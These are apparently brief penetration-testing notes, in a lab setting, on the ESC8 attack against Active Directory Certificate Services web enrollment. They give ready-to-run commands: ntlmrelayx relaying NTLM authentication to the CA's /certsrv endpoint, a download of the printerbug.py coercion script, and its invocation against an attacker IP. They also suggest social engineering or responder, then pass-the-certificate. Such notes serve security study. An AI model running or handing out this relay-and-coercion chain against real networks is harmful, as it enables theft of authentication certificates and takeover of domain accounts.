ESC8#

This is the ESC8 attack. Basically the vulnerable part is that it has ADCS HTTP endpoint.
It is vulnerable to NTLM relay attack . Certificate authority web enrollment usually is at /certsrv. Now we get the certificate from that CA.
Set relay server#
impacket-ntlmrelayx -t http://ca01.inlanefreight.local/certsrv/ --adcs -smb2support --template KerberosAuthenticationUse printer bug script to make the target machine authenticate to our machine. Our machine will then pass the authentication to the CA and get a cert.
Or, you can social engineer, or any other method to make target user to authenticate to us. responder could also be a good method
Printer bug#
wget https://github.com/dirkjanm/krbrelayx/raw/refs/heads/master/printerbug.py
python3 printerbug.py 'domain.name/user:pass@ca-ip' <attacker-ip>After this, you should get a cert, do Pass the certificate